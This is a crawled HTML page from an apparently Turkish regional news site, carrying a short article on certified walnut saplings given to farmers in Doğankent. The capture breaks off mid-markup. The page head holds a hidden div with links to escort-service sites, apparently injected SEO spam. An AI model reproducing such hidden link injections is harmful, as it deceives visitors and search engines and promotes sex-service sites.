

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html
body_size: 14946
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı","headline": "Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "14-12-2020 8:52","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti.-597x336.jpg","articleSection" : "<p>Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı.</p>","articleBody" : "<p><strong>Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı</strong></p><p>Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı.</p><p>Doğankent Tarım ve Orman Müdürlüğü tarafından yapılan açıklamada; “Proje kapsamında dağıtılan sertifikalı ceviz fidanlarının çeşit ve verim özellikleri şöyledir, ilkbahar erken donlarından zarar görmeyen geç çiçek açan Fernor ve Chandler çeşitleri olup 1000 m yüksekliğin altında kalan bölgelerde Chandler çeşidi 1000 m yüksekliğin üzerinde ise Fernor çeşidi ile bahçe kurulumu yapılmış olup verim yaşında dönüme 600 kg ürün elde edilebilmektedir. İlçe Tarım ve Orman Müdürlüğü yetkilileri yaptıkları açıklamada, Her çiftçimize proje kapsamında 9’arlı olmak üzere 1600 civarında ceviz fidanı dağıttık”</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="d2f5999d599f78ce3b761678-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="d2f5999d599f78ce3b761678-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="d2f5999d599f78ce3b761678-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="d2f5999d599f78ce3b761678-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/17562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=17562' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="d2f5999d599f78ce3b761678-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" /><meta property="og:title" content="Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı" /><meta property="og:description" content="Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti..jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti..jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı" /><meta name="twitter:description" content="Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti..jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-d2f5999d599f78ce3b761678-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-d2f5999d599f78ce3b761678-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-d2f5999d599f78ce3b761678-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti.-597x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Dogankent-Tarim-ve-Orman-Mudurlugu-ciftcilere-sertifikali-ceviz-fidani-dagitti.-597x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı</h1><h2 itemprop="description"><p>Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 14 Aralık 2020 - 8:52 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 305</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" 